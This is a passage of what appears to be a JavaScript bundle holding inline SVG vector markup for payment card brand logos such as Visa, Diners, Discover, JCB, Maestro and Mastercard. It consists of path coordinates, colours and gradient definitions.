L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 